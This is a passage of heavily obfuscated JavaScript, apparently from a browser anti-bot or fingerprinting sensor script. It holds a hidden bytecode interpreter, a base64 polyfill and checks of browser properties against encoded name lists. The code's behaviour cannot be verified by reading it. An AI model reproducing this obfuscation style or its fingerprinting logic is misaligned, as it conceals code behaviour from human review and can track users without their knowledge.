Z4()[B2(Ab)],'undefined')?Z4()[B2(rL)].apply(null,[GS,GB(GB({})),rc,MI]):Z4()[B2(DS)].call(null,UM,Xz,dc,z0)])(WA()[fd(BX)].apply(null,[s4,J8,jW]),Zd()[kL(tk)](cs,pO,Yb)),Zd()[kL(k8)].call(null,DS,Bg,J8))[ZA(typeof WA()[fd(Eg)],Kh([],[][[]]))?WA()[fd(s4)](xb,VqF,N0):WA()[fd(jFF)](w0,DS,Im)](new (OV[ZA(typeof Z4()[B2(NL)],'undefined')?Z4()[B2(rL)](Sl,BX,qb,IL):Z4()[B2(DS)](UM,Wc,dc,I1)])(WA()[fd(Yb)](kN,Uz,Td),Zd()[kL(tk)].apply(null,[cs,pO,UP])),WA()[fd(GV)].apply(null,[f0,Fb,r9F]))[Q1(typeof Zd()[kL(qE)],Kh('',[][[]]))?Zd()[kL(sK)].apply(null,[bRF,Uh,MI]):Zd()[kL(Fs)].call(null,E8,GUF,S8)](kK,Xm),P6.pop(),LYr;}break;case QY:{var twF=rfr[pt];var fgF=rfr[TD];var Q5r;P6.push(W3);return Q5r=Kh(OV[Z4()[B2(bg)](XN,BX,v6,GB(kK))][Zd()[kL(Wc)].call(null,RC,M5F,GB(GB([])))](qk(OV[Z4()[B2(bg)](XN,GB(GB(kK)),v6,hE)][ZA(typeof Zd()[kL(qE)],Kh('',[][[]]))?Zd()[kL(Fs)](vE,s5F,j1):Zd()[kL(Xz)](Rp,vm,GB(CP))](),Kh(MG(fgF,twF),CP))),twF),P6.pop(),Q5r;}break;case GF:{var H9r=rfr[pt];P6.push(sK);var CvF=new (OV[Zd()[kL(wM)](mtF,qJF,Gk)])();var qrr=CvF[Q1(typeof Zd()[kL(sK)],Kh([],[][[]]))?Zd()[kL(kN)](gg,FFF,Dk):Zd()[kL(Fs)].apply(null,[VnF,lRF,GB(kK)])](H9r);var Qqr=Z4()[B2(WC)](Ib,j1,vE,nE);qrr[WA()[fd(Lp)].call(null,mM,FDF,c9F)](function(Efr){P6.push(Pb);Qqr+=OV[Q1(typeof Z4()[B2(JP)],Kh('',[][[]]))?Z4()[B2(Gk)].call(null,TfF,qQ,UE,DS):Z4()[B2(rL)].call(null,Pk,d8,Pl,GB(GB({})))][WA()[fd(NB)](HE,Fg,dN)](Efr);P6.pop();});var c9r;return c9r=OV[WA()[fd(JX)].apply(null,[GB([]),w0,Op])](Qqr),P6.pop(),c9r;}break;case RH:{P6.push(nYF);var qFr;return qFr=new (OV[Z4()[B2(lj)].call(null,NrF,UW,Yp,NA)])()[Zd()[kL(MW)](GE,cX,GB(GB(kK)))](),P6.pop(),qFr;}break;case nn:{P6.push(TxF);var BGF=[Z4()[B2(W3)](k7,GB(GB({})),pI,Wd),Zd()[kL(J8)](Fk,XJF,fS),Z4()[B2(vK)].apply(null,[nj,GV,Wc,DO]),Z4()[B2(AM)].call(null,xW,vg,j8,x8),Zd()[kL(Kk)](sd,A9F,vg),Z4()[B2(v6)].call(null,jqF,mM,qG,U7),Jg()[VG(g1)].call(null,dYF,GB(CP),pp,NB,DE,GO),WA()[fd(hK)](DS,xS,vM),Zd()[kL(YX)].apply(null,[P0,pb,IL]),Z4()[B2(Xm)](BK,tE,JX,bg),Q1(typeof Z4()[B2(JX)],'undefined')?Z4()[B2(srF)](UO,gQ,InF,z0):Z4()[B2(rL)].apply(null,[j9F,fS,rJF,WC]),Zd()[kL(qQ)](HE,Nz,KE),Lg()[hO(dS)].apply(null,[pX,I1,Fs,US,JX,BQ]),Jg()[VG(ZN)](f0,GB(GB({})),wM,f0,jFF,pX),Zd()[kL(vg)].call(null,sg,s5F,Lp),Z4()[B2(kp)](GYF,HE,ES,j1),Q1(typeof Vz()[jS(Ij)],'undefined')?Vz()[jS(HE)](bg,nE,US,kK):Vz()[jS(tL)].call(null,I5F,NA,NL,zX),WA()[fd(W3)].apply(null,[NA,j8,rw]),Z4()[B2(xh)].call(null,ltF,U7,cUF,Yb),Zd()[kL(rE)].apply(null,[vrF,Zs,Ck]),Vz()[jS(nE)](fS,UP,nYF,JL),Z4()[B2(SM)](Bj,Kk,Mp,pz),WA()[fd(vK)].call(null,qQ,k3,bN),Jg()[VG(dS)](pM,Kk,DS,g1,TS,gS),Zd()[kL(KE)].call(null,lm,DX,Xz),Zd()[kL(RS)](Fb,fC,GB({})),WA()[fd(AM)](n3,d8,F5F)];if(C6(typeof OV[Zd()[kL(gQ)](UP,xY,UW)][Zd()[kL(bB)](U7,BnF,vK)],ZA(typeof WA()[fd(NA)],'undefined')?WA()[fd(s4)].apply(null,[sK,Zl,d5F]):WA()[fd(lm)](Wd,qG,jL))){var r5r;return P6.pop(),r5r=null,r5r;}var GFr=BGF[WA()[fd(kK)].call(null,xX,xh,NxF)];var BFr=Z4()[B2(WC)](Ed,GB(GB({})),vE,GV);for(var GJr=kK;AQ(GJr,GFr);GJr++){var w9r=BGF[GJr];if(Q1(OV[Q1(typeof Zd()[kL(I1)],Kh('',[][[]]))?Zd()[kL(gQ)].call(null,UP,xY,pp):Zd()[kL(Fs)](hS,xm,lj)][Zd()[kL(bB)](U7,BnF,hG)][w9r],undefined)){BFr=Z4()[B2(WC)](Ed,DS,vE,MW)[Jg()[VG(Ij)].call(null,DI,Gl,R8,Ij,bB,fg)](BFr,Zd()[kL(j1)](xS,cA,bg))[Jg()[VG(Ij)].apply(null,[DI,NB,Fs,Ij,xb,fg])](GJr);}}var QGF;return P6.pop(),QGF=BFr,QGF;}break;}};var mqr=function(){return cQ.apply(this,[px,arguments]);};var JQF=function x9r(t5r,srr){var VFr=x9r;var DZr=LfF(new Number(tZ),ZZF);var gDr=DZr;DZr.set(t5r);while(gDr+t5r!=Bx){switch(gDr+t5r){case LH:{for(var UJr=CP;AQ(UJr,srr[WA()[fd(kK)](hK,xh,HHF)]);UJr++){var gFr=srr[UJr];if(Q1(gFr,null)&&Q1(gFr,undefined)){for(var Arr in gFr){if(OV[Zd()[kL(JP)](Fz,b4,AM)][WA()[fd(JP)].call(null,CP,KO,j2)][Z4()[B2(lk)].apply(null,[j9F,qQ,UfF,k8])].call(gFr,Arr)){rvF[Arr]=gFr[Arr];}}}}t5r-=A9;}break;case V5:{OV[WA()[fd(sB)].call(null,JP,mS,Fp)][WA()[fd(JX)](JP,w0,kW)]=function(ZwF){P6.push(fg);var hwF=Z4()[B2(WC)](L1,GB([]),vE,MW);var C9r=Lg()[hO(x8)](JM,MI,ZN,vRF,kN,nE);var Hrr=OV[Q1(typeof Z4()[B2(nE)],'undefined')?Z4()[B2(Gk)](s8,GB(GB({})),UE,tL):Z4()[B2(rL)](zc,sK,Sp,dp)](ZwF);for(var Ttr,KbF,WbF=tl[NL],QvF=C9r;Hrr[WA()[fd(WC)](HE,UW,Zn)](CfF(WbF,kK))||(QvF=Zd()[kL(ZN)].call(null,I1,Bh,w0),xFF(WbF,CP));hwF+=QvF[WA()[fd(WC)](hK,UW,Zn)](jG(Lp,s2(Ttr,MG(Ck,qk(xFF(WbF,CP),IT[WA()[fd(S8)](U7,WqF,jr)]())))))){KbF=Hrr[Jg()[VG(s4)](TxF,hK,dS,WC,GV,hm)](WbF+=Jm(NL,tl[Fs]));if(H7(KbF,IT[Lg()[hO(Ck)].apply(null,[UI,Dk,GB(GB(kK)),Dg,Gk,tk])]())){throw new CGF(Jg()[VG(NL)](l3,GB([]),bg,BQ,bB,BM));}Ttr=CfF(z3(Ttr,Ck),KbF);}var V9r;return P6.pop(),V9r=hwF,V9r;};t5r-=wx;}break;case H5:{if(Q1(typeof OV[Zd()[kL(JP)].call(null,Fz,lN,v6)][WA()[fd(pz)](Xz,Pp,W7)],Lg()[hO(rL)](S5F,UW,YX,Wb,Ck,vg))){OV[Zd()[kL(JP)].call(null,Fz,lN,dS)][Q1(typeof Z4()[B2(Ij)],Kh([],[][[]]))?Z4()[B2(Eg)](CL,I1,Uz,sK):Z4()[B2(rL)].call(null,AN,s4,UDF,Gk)](OV[Zd()[kL(JP)](Fz,lN,GB(kK))],WA()[fd(pz)](Ck,Pp,W7),E0(SU,[WA()[fd(HE)](sK,IG,qC),function(VZr,AUr){return x9r.apply(this,[RY,arguments]);},Z4()[B2(NB)](gP,GB({}),XS,NB),GB(GB({})),ZA(typeof Z4()[B2(HE)],'undefined')?Z4()[B2(rL)](Kv,kK,GO,GB(kK)):Z4()[B2(fS)](M4,pp,Lb,IL),GB(GB({}))]));}(function(){return x9r.apply(this,[YF,arguments]);}());t5r+=Ft;P6.pop();}break;case Eq:{OV[Zd()[kL(JP)].call(null,Fz,Hs,YX)][Z4()[B2(Eg)].apply(null,[hb,vE,Uz,Eg])](pWF,bWF,E0(SU,[WA()[fd(HE)](qQ,IG,WDF),IVF,Zd()[kL(Gk)](lj,kV,jFF),GB(kK),Z4()[B2(fS)](L4,GB(GB(kK)),Lb,xb),GB(tl[NL]),Z4()[B2(NB)].call(null,vb,w0,XS,j1),GB(tl[NL])]));var GbF;return P6.pop(),GbF=pWF[bWF],GbF;}break;case z9:{t5r+=zJ;P6.pop();}break;case Kq:{t5r+=H5;var cZr;return P6.pop(),cZr=rvF,cZr;}break;case DH:{var VZr=srr[pt];var AUr=srr[TD];P6.push(Uz);if(ZA(VZr,null)||ZA(VZr,undefined)){throw new (OV[WA()[fd(UW)].apply(null,[Gk,bc,Lv])])(Lg()[hO(Ij)](OYF,Lp,Yp,MW,Hm,Fs));}t5r+=rR;var rvF=OV[ZA(typeof Zd()[kL(HE)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,gQ,dg,DE):Zd()[kL(JP)](Fz,b4,Ij)](VZr);}break;case tR:{t5r-=J;var Wrr=srr[pt];P6.push(C8);this[WA()[fd(lk)].call(null,Gk,Fs,Jw)]=Wrr;P6.pop();}break;case sF:{t5r-=tU;var CGF=function(Wrr){return x9r.apply(this,[cn,arguments]);};P6.push(Pl);if(ZA(typeof OV[WA()[fd(JX)](Gk,w0,kW)],ZA(typeof Lg()[hO(CP)],Kh([],[][[]]))?Lg()[hO(CP)](H0,qE,MI,j8,Gk,g1):Lg()[hO(rL)](ARF,KE,xX,Wb,Ck,WC))){var pfr;return P6.pop(),pfr=GB(TD),pfr;}CGF[WA()[fd(JP)](GB(GB(CP)),KO,U8)]=new (OV[Z4()[B2(tE)](ZQ,hE,BQ,Xz)])();CGF[WA()[fd(JP)].apply(null,[GV,KO,U8])][Z4()[B2(hG)](Vk,sK,srF,DO)]=Zd()[kL(g1)](pp,DQ,KE);}break;case qZ:{var ttr=srr[pt];var ZvF=srr[TD];P6.push(Xl);t5r-=xH;}break;case Zx:{t5r+=vF;var pWF=srr[pt];var bWF=srr[TD];var IVF=srr[Xn];P6.push(sO);}break;case EY:{t5r+=MH;return P6.pop(),Btr=UGF[IzF],Btr;}break;case lt:{var OPF=srr[pt];P6.push(dX);t5r+=EH;var fHr=E0(SU,[Z4()[B2(TS)](Rs,Wd,J8,WC),OPF[kK]]);nM(tl[CP],OPF)&&(fHr[WA()[fd(Gh)](CP,dc,B3)]=OPF[IT[WA()[fd(d8)].call(null,GB(GB({})),YX,ZX)]()]),nM(s4,OPF)&&(fHr[Vz()[jS(g1)](WC,vE,ZS,S7)]=OPF[s4],fHr[Q1(typeof Z4()[B2(rL)],Kh([],[][[]]))?Z4()[B2(Gh)].apply(null,[TP,vE,TS,RC]):Z4()[B2(rL)](C3,Kk,FHF,Eg)]=OPF[NL]),this[Q1(typeof Z4()[B2(U7)],'undefined')?Z4()[B2(d8)](z7,UW,pp,U7):Z4()[B2(rL)](Tb,GB(GB(kK)),GqF,dS)][Zd()[kL(kK)](NL,T8,MI)](fHr);P6.pop();}break;case Px:{t5r+=lT;return P6.pop(),mYr=Q2F[MpF],mYr;}break;case VF:{var gKF=srr[pt];P6.push(qDF);var m5r=gKF[Z4()[B2(J8)].apply(null,[dB,JP,sg,NB])]||{};m5r[ZA(typeof WA()[fd(J8)],Kh('',[][[]]))?WA()[fd(s4)].call(null,qQ,jc,qnF):WA()[fd(R8)].call(null,GB({}),O1,Bs)]=Zd()[kL(Wd)](M0,xs,GB({})),delete m5r[Jg()[VG(13)](463,29,5,3,90,575)],gKF[Z4()[B2(J8)](dB,z0,sg,GB(CP))]=m5r;t5r+=Xx;P6.pop();}break;case XU:{var UGF=srr[pt];var IzF=srr[TD];var SMF=srr[Xn];P6.push(T3);t5r-=BD;OV[Zd()[kL(JP)].apply(null,[Fz,Gd,Wd])][ZA(typeof Z4()[B2(sK)],'undefined')?Z4()[B2(rL)](U7,xb,sE,Eg):Z4()[B2(Eg)](kUF,GB(GB(CP)),Uz,GB(GB(kK)))](UGF,IzF,E0(SU,[WA()[fd(HE)](r3,IG,zS),SMF,Q1(typeof Zd()[kL(KE)],Kh('',[][[]]))?Zd()[kL(Gk)].call(null,lj,XJF,Ij):Zd()[kL(Fs)](Fg,MS,UW),GB(kK),Z4()[B2(fS)].call(null,WM,bg,Lb,RC),GB(kK),ZA(typeof Z4()[B2(hnF)],'undefined')?Z4()[B2(rL)](AN,GB(GB(CP)),WE,lj):Z4()[B2(NB)].apply(null,[d0,sd,XS,vg]),GB(tl[NL])]));var Btr;}break;case YF:{var OzF=srr[pt];P6.push(xl);var UgF=E0(SU,[Z4()[B2(TS)].call(null,bA,rE,J8,S8),OzF[kK]]);nM(CP,OzF)&&(UgF[Q1(typeof WA()[fd(hG)],Kh('',[][[]]))?WA()[fd(Gh)](GB([]),dc,J2):WA()[fd(s4)](r3,vDF,T3)]=OzF[tl[CP]]),nM(s4,OzF)&&(UgF[ZA(typeof Vz()[jS(sB)],'undefined')?Vz()[jS(tL)](FRF,Dk,RJF,QRF):Vz()[jS(g1)].call(null,WC,tk,qO,S7)]=OzF[s4],UgF[Q1(typeof Z4()[B2(BX)],'undefined')?Z4()[B2(Gh)].apply(null,[rB,CP,TS,GB(GB(kK))]):Z4()[B2(rL)](nS,mM,CM,d8)]=OzF[NL]),this[Z4()[B2(d8)].call(null,nN,GB(GB(kK)),pp,RC)][Zd()[kL(kK)].apply(null,[NL,FM,GV])](UgF);t5r+=BU;P6.pop();}break;case YR:{var V3F=srr[pt];P6.push(QM);var fUr=V3F[Z4()[B2(J8)].apply(null,[IN,lk,sg,WC])]||{};fUr[ZA(typeof WA()[fd(J0)],Kh([],[][[]]))?WA()[fd(s4)](GB(kK),Ew,XX):WA()[fd(R8)].call(null,YX,O1,xK)]=ZA(typeof Zd()[kL(vO)],Kh('',[][[]]))?Zd()[kL(Fs)](SrF,bg,NA):Zd()[kL(Wd)](M0,fL,xb),delete fUr[Q1(typeof Jg()[VG(20)],Kh([],[][[]]))?Jg()[VG(13)](463,50,85,3,46,683):Jg()[VG(4)](694,4,71,23,78,736)],V3F[Z4()[B2(J8)](IN,GB(GB({})),sg,R8)]=fUr;t5r+=EU;P6.pop();}break;case s5:{var Q2F=srr[pt];var MpF=srr[TD];var Z3F=srr[Xn];t5r-=Zr;P6.push(C0);OV[Q1(typeof Zd()[kL(m3)],Kh([],[][[]]))?Zd()[kL(JP)](Fz,x7,xb):Zd()[kL(Fs)](tX,rm,z0)][Z4()[B2(Eg)](GW,bg,Uz,GB(GB({})))](Q2F,MpF,E0(SU,[WA()[fd(HE)].apply(null,[GB(CP),IG,fYF]),Z3F,Zd()[kL(Gk)](lj,mh,Wc),GB(kK),Z4()[B2(fS)].call(null,m7,Kk,Lb,KE),GB(tl[NL]),Z4()[B2(NB)].call(null,Cj,sK,XS,w0),GB(kK)]));var mYr;}break;case wJ:{var KEF=srr[pt];P6.push(Wc);var Xfr=E0(SU,[Z4()[B2(TS)](mk,Wd,J8,Xz),KEF[kK]]);t5r+=zq;nM(tl[CP],KEF)&&(Xfr[WA()[fd(Gh)](Hm,dc,L0)]=KEF[CP]),nM(s4,KEF)&&(Xfr[Vz()[jS(g1)](WC,CP,bRF,S7)]=KEF[s4],Xfr[Z4()[B2(Gh)](g3,Eg,TS,pz)]=KEF[NL]),this[Z4()[B2(d8)](Sm,DS,pp,GB({}))][Zd()[kL(kK)](NL,K8,lj)](Xfr);P6.pop();}break;}}};var MBF=function(jGF){if(jGF===undefined||jGF==null){return 0;}var sGF=jGF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return sGF["length"];};var E0=function U5r(SFr,IgF){var Nrr=U5r;for(SFr;SFr!=xF;SFr){switch(SFr){case KF:{cQ(l5,[LHr()]);BW(GF,[]);Vqr=cQ(dU,[]);cQ(px,[LHr()]);SFr=wr;(function(Hqr,PvF){return cQ.apply(this,[AF,arguments]);}(['W','Ggg5zzzzzz','YggHg5zzzzzz','_G0_0YRG0g5zzzzzz','_GWGYYH','HYWYGR_','FzG_','F','FG','GY','z','G','FY','Fzzz','_G0_0YRG0Y','Hzzz','FzzF','_000','_00','Gzzz','Hzz','Y','00','HG','H','G5FF','_','Fz','0','HYzzzzz'],tE));tl=cQ(AR,[['_z0g5zzzzzz','F','G','z','_','YgR0H','_GWGYYH','WHWWYzR5zzzzzz','FGR','YggHg5zzzzzz','_G0_0YRG0g5zzzzzz','WWWWWWW','H','Gz_W','HYzz','_z0Y','WF0G','FYHW_','HGRYW','Y','Fg','FY','GG','Fz','R','Gg','Gz','_R','Fzzz','G000','Fzzzz','FzG_','00','FW','GzFY','000000','W','WRg','Hzzz','Ggz','F5RH','G5FF','FG','0','GGGG','GF0','F5WF','F5YR','F5_H'],GB([])]);pq=function PSTlIDqqgV(){k1();RJ();bG();function vg(Rx,S4){return Rx>>S4;}function Xv(){return XL.apply(this,[b4,arguments]);}function M(){return E1.apply(this,[g0,arguments]);}0xa546ce8,2340723089;function Cx(){var s0=Object['\x63\x72\x65\x61\x74\x65']({});Cx=function(){return s0;};return s0;}function mA(){this["d5"]=this["d5"]<<13|this["d5"]>>>19;this.F1=fJ;}function K1(Gx,O1){var Rj=K1;switch(Gx){case hG:{SA=function(x){return S5.apply(this,[j,arguments]);};E1(gx,[zO,XH,fK(c0),Nj]);}break;case s5:{j5=function(BG){return K1.apply(this,[zH,arguments]);};r4.apply(null,[fK(qx),W0]);}break;case xx:{var Ox=O1[W5];pA(Ox[bj]);var fO=bj;if(jR(fO,Ox.length)){do{Cx()[Ox[fO]]=function(){var Xj=Ox[fO];return function(YA,Gv){var A1=M(YA,Gv);Cx()[Xj]=function(){return A1;};return A1;};}();++fO;}while(jR(fO,Ox.length));}}break;case zH:{var FT=O1[W5];r4.t=K1(NH,[FT]);while(jR(r4.t.length,UJ))r4.t+=r4.t;}break;case wH:{var fL=O1[W5];var GG=HG([],[]);var z0=x1(fL.length,W1);while(H(z0,bj)){GG+=fL[z0];z0--;}return GG;}break;case MA:{RL=function(Fg){return K1.apply(this,[TR,arguments]);};WG.apply(null,[fK(gT),wL,SH(bj),bR]);}break;case F4:{var g5=O1[W5];var I=O1[jO];var Q5=O1[Iv];var IT=O1[zH];var hR=HG([],[]);var B4=tG(HG(Q5,GH()),M5);var Fv=PO[I];var Bx=bj;while(jR(Bx,Fv.length)){var rA=sL(Fv,Bx);var F0=sL(UH.w4,B4++);hR+=ZH(SO,[HA(c(HA(rA,F0)),EK(rA,F0))]);Bx++;}return hR;}break;case NH:{var hg=O1[W5];var gK=HG([],[]);for(var lG=x1(hg.length,W1);H(lG,bj);lG--){gK+=hg[lG];}return gK;}break;case TR:{var f5=O1[W5];WG.HR=K1(wH,[f5]);while(jR(WG.HR.length,OH))WG.HR+=WG.HR;}break;case FA:{W1=+ ! ![];wL=W1+W1;W0=W1+wL;bj=+[];XH=W1+W0;sv=wL-W1+XH;jT=W0+sv-wL;Hx=sv*wL+XH-jT;PG=wL*jT-Hx+sv;cg=wL-W1+PG;M5=cg+sv+PG-W0*XH;FR=wL*W1*XH+sv-jT;zv=Hx*sv-W0+PG*FR;Ag=zv*W1-Hx+FR*cg;k5=sv*W1*Hx-FR;jg=W0+wL+cg*k5-zv;Bj=wL+jT-W0+PG+cg;h=wL+FR*XH*k5+cg;KG=cg+wL*Hx*W0;PR=Hx*wL+sv*zv+PG;ZL=zv*PG-sv-W1-k5;EH=zv*FR-XH*cg+W1;LA=Hx+k5-W0+zv*jT;TL=W0+jT*zv-sv*Hx;XA=PG+jT+cg*Hx*W1;J0=zv+k5*cg-wL*jT;T0=wL*FR*k5+zv-Hx;g1=PG*FR*sv;wG=cg*XH*jT-sv*wL;nR=k5*Hx-sv-cg+wL;Lj=PG*zv+wL+Hx-sv;D1=zv*sv+XH+k5-wL;Nj=FR+wL*cg+k5*W1;pG=PG+jT-cg+wL*W0;mg=jT-PG+cg+XH*wL;Q1=XH*wL+sv+Hx*W0;V0=Hx+W0*jT+PG*zv;mv=k5+PG+Hx-wL;zO=Hx*wL+W0*sv-XH;c0=jT*FR+zv*PG+W1;gJ=W0*k5-Hx-XH-wL;UJ=XH+Hx*FR-PG*wL;qx=FR*XH-jT+PG*zv;sj=PG+W0+cg-sv+XH;pT=jT*XH-PG+sv;OG=Hx*jT*PG+wL;Qj=Hx+sv+wL+k5-XH;WJ=FR*jT+PG+zv+Hx;kg=W0+XH+wL+sv*Hx;g4=cg+PG*wL-Hx-XH;OH=FR+PG*jT+XH*wL;gT=k5+sv+zv*PG-Hx;bR=W0*cg*wL+jT*sv;dK=FR+PG*zv+jT;N5=cg*Hx+XH*W0-jT;U1=XH+zv*W0-jT*PG;bO=W1+FR*sv+XH+k5;VL=W1+cg*sv+W0-FR;nG=W1+W0*FR+cg-PG;cA=cg+PG+wL*Hx*FR;HO=Hx*W0*W1+PG-sv;wj=sv+cg*PG*wL-Hx;nO=cg+jT+XH*sv-wL;LR=FR*W0+wL+cg+sv;Vj=W0-k5+cg*FR+sv;c4=Hx*FR*W1-wL;K5=wL*jT-k5+Hx*cg;w=wL*zv+sv+jT+FR;Tx=sv*k5-W0-cg;jj=k5*wL+cg-XH;Z=k5-XH+PG+cg*jT;sx=W0+PG*Hx;Zv=FR+cg-XH+PG+W0;A=jT*Hx+k5;H5=XH*W0*FR-sv+Hx;TT=Hx+cg*PG-sv+jT;W=cg*sv*W1+XH+zv;R0=PG+zv+XH+Hx;Pv=PG+FR*W1*XH+zv;EL=wL*sv-W0+zv+k5;OK=sv*FR+cg+zv+Hx;N0=XH-W1+PG*sv+zv;Jx=zv-W1+cg*FR-PG;fH=wL*zv-PG*XH-W0;wg=PG+XH*k5-FR*cg;Qx=jT*PG+Hx+zv+W0;Pj=cg+sv*k5-wL;V5=cg*PG-Hx+wL;wO=Hx*cg-jT+XH+zv;dO=zv+W0*sv+wL*k5;NR=wL*Hx*sv-k5+PG;YT=k5*sv+Hx+PG;IR=W0+PG*cg-FR+zv;l4=zv*wL+PG-Hx+W0;QK=k5+zv-jT+sv-wL;Mv=Hx+sv*XH*W1*cg;Cj=jT*k5-W0+Hx+cg;l5=sv*W0-XH+k5*wL;KO=PG*wL*cg+sv*FR;b5=wL*W0+FR*jT*sv;sJ=cg-W0+jT*sv*FR;wR=k5+wL*zv+XH-Hx;bg=k5*jT+W1+cg*wL;X1=PG+XH*k5*W1+zv;x0=PG+k5+zv*wL;X0=XH+k5*FR+wL+PG;jx=sv-FR-jT+Hx*k5;cj=W0+jT*FR+cg;dg=XH+W0+W1+PG;G1=XH*k5-PG*FR+cg;Y0=PG+cg+FR*XH+W0;UG=W1+XH+cg*FR*wL;}break;}}var gL;function j1(){return CJ()+C3("\x61\x35\x34\x36\x63\x65\x38")+3;}function FJ(){return ZO.apply(this,[dR,arguments]);}function v1(XO,t5){return XO>t5;}function sT(){this["C4"]=(this["C4"]&0xffff)*0xcc9e2d51+(((this["C4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.F1=Pg;}var cO;function B(){var X=Object['\x63\x72\x65\x61\x74\x65']({});B=function(){return X;};return X;}function Vv(){return E1.apply(this,[kT,arguments]);}function I1(){return SR(AR(),340942);}function HG(A5,XJ){return A5+XJ;}function DH(){if([10,13,32].includes(this["C4"]))this.F1=kA;else this.F1=sT;}function x1(OT,Px){return OT-Px;}var lR;function SR(cL,p){var R4={cL:cL,d5:p,hK:0,p5:0,F1:LG};while(!R4.F1());return R4["d5"]>>>0;}function DT(Ax,lL){return Ax===lL;}function mK(FG){return dv()[FG];}var S;function S5(IJ,Uv){var nJ=S5;switch(IJ){case zg:{var m1=Uv[W5];var k4=Uv[jO];var JH=Uv[Iv];var TA=Uv[zH];var DL=MT[bj];var OO=HG([],[]);var TG=MT[k4];var h5=x1(TG.length,W1);if(H(h5,bj)){do{var HJ=tG(HG(HG(h5,m1),GH()),DL.length);var rT=sL(TG,h5);var fj=sL(DL,HJ);OO+=ZH(SO,[EK(HA(c(rT),fj),HA(c(fj),rT))]);h5--;}while(H(h5,bj));}return E1(fx,[OO]);}break;case AK:{var IH=Uv[W5];var w1=HG([],[]);for(var XG=x1(IH.length,W1);H(XG,bj);XG--){w1+=IH[XG];}return w1;}break;case bT:{var rj=Uv[W5];Vv.B5=S5(AK,[rj]);while(jR(Vv.B5.length,Bj))Vv.B5+=Vv.B5;}break;case Dv:{UA=function(TH){return S5.apply(this,[bT,arguments]);};E1(kT,[fK(h),XH,KG]);}break;case jJ:{var YH=Uv[W5];var vJ=Uv[jO];var HL=JK[PG];var AH=HG([],[]);var wA=JK[vJ];for(var cJ=x1(wA.length,W1);H(cJ,bj);cJ--){var BO=tG(HG(HG(cJ,YH),GH()),HL.length);var GO=sL(wA,cJ);var v5=sL(HL,BO);AH+=ZH(SO,[HA(c(HA(GO,v5)),EK(GO,v5))]);}return E1(dH,[AH]);}break;case gx:{var zK=Uv[W5];var NA=HG([],[]);var IO=x1(zK.length,W1);while(H(IO,bj)){NA+=zK[IO];IO--;}return NA;}break;case v0:{var K=Uv[W5];M.n0=S5(gx,[K]);while(jR(M.n0.length,Q1))M.n0+=M.n0;}break;case RH:{pA=function(KH){return S5.apply(this,[v0,arguments]);};E1.call(null,g0,[wL,fK(V0)]);}break;case T:{var qO=Uv[W5];var JG=HG([],[]);for(var L4=x1(qO.length,W1);H(L4,bj);L4--){JG+=qO[L4];}return JG;}break;case j:{var BJ=Uv[W5];UH.w4=S5(T,[BJ]);while(jR(UH.w4.length,mv))UH.w4+=UH.w4;}break;}}function lx(){return U4.apply(this,[Wv,arguments]);}function Kj(){return JT.apply(this,[lj,arguments]);}function jR(S1,lJ){return S1<lJ;}function M4(){this["d5"]^=this["C4"];this.F1=mA;}function jA(){return XL.apply(this,[PJ,arguments]);}function U4(Ix,kK){var rJ=U4;switch(Ix){case zg:{WG=function(Wj,IL,F5,n){return S5.apply(this,[zg,arguments]);};BK=function(H0){this[k5]=[H0[N5].m];};f0=function(RT,l0){return U4.apply(this,[lj,arguments]);};T5=function(PK,N4){return U4.apply(this,[vO,arguments]);};r0=function(){this[k5][this[k5].length]={};};NG=function(){this[k5].pop();};R5=function(){return [...this[k5]];};cO=function(z4){return U4.apply(this,[Tv,arguments]);};lv=function(){this[k5]=[];};UA=function(){return S5.apply(this,[Dv,arguments]);};r4=function(kj,P){return S5.apply(this,[jJ,arguments]);};pA=function(){return S5.apply(this,[RH,arguments]);};SA=function(){return K1.apply(this,[hG,arguments]);};j5=function(){return K1.apply(this,[s5,arguments]);};RL=function(){return K1.apply(this,[MA,arguments]);};S=function(pO,mx,CA){return U4.apply(this,[xR,arguments]);};K1(FA,[]);DJ();kv();ZH.call(this,NH,[dv()]);OR=dx();K1.call(this,xx,[dv()]);Hg();E1.call(this,vA,[dv()]);Og();E1.call(this,vO,[dv()]);JK=SG();E1.call(this,b4,[dv()]);ng=E1(j,[['99','PrI','ss','9$PPZ$$$$$$','9$PrZ$$$$$$'],SH(W1)]);c1={Q:ng[bj],D:ng[W1],N:ng[wL]};;JA=class JA {constructor(){this[wg]=[];this[QK]=[];this[k5]=[];this[wR]=bj;XL(xO,[this]);this[KL()[xL(FR)](fK(dK),bj)]=S;}};return JA;}break;case lj:{var RT=kK[W5];var l0=kK[jO];return this[k5][x1(this[k5].length,W1)][RT]=l0;}break;case vO:{var PK=kK[W5];var N4=kK[jO];for(var V1 of [...this[k5]].reverse()){if(B1(PK,V1)){return N4[U1](V1,PK);}}throw bL()[n1(W0)](SH({}),W1,fK(Ag),bO);}break;case Tv:{var z4=kK[W5];if(DT(this[k5].length,bj))this[k5]=Object.assign(this[k5],z4);}break;case xR:{var pO=kK[W5];var mx=kK[jO];var CA=kK[Iv];this[QK]=this[cj](mx,CA);this[N5]=this[Tx](pO);this[V5]=new BK(this);this[W](c1.Q,bj);try{while(jR(this[wg][c1.Q],this[QK].length)){var zT=this[w]();this[zT](this);}}catch(CK){}}break;case s5:{var VT=kK[W5];VT[VT[VL](nG)]=function(){this[k5].push(tG(this[cA](),this[cA]()));};}break;case Av:{var pj=kK[W5];pj[pj[VL](HO)]=function(){var zj=[];var LO=this[k5].pop();var mO=x1(this[k5].length,W1);for(var tH=bj;jR(tH,LO);++tH){zj.push(this[wj](this[k5][mO--]));}this[bR](kG()[Zg(W0)](fK(jg),W1,M5),zj);};U4(s5,[pj]);}break;case Wv:{var P4=kK[W5];P4[P4[VL](nO)]=function(){this[k5].push(HG(this[cA](),this[cA]()));};U4(Av,[P4]);}break;case xx:{var q=kK[W5];q[q[VL](LR)]=function(){this[k5].push(DT(this[cA](),this[cA]()));};U4(Wv,[q]);}break;case qJ:{var RO=kK[W5];RO[RO[VL](Vj)]=function(){this[k5].push(Aj(this[cA](),this[cA]()));};U4(xx,[RO]);}break;}}function Yg(){return JT.apply(this,[TR,arguments]);}function Ug(R1,j0){return R1<<j0;}function GL(){return this;}function H(t4,GJ){return t4>=GJ;}function Tg(){return JT.apply(this,[Zx,arguments]);}function tG(JR,hA){return JR%hA;}function OL(){return XL.apply(this,[s5,arguments]);}var PO;function 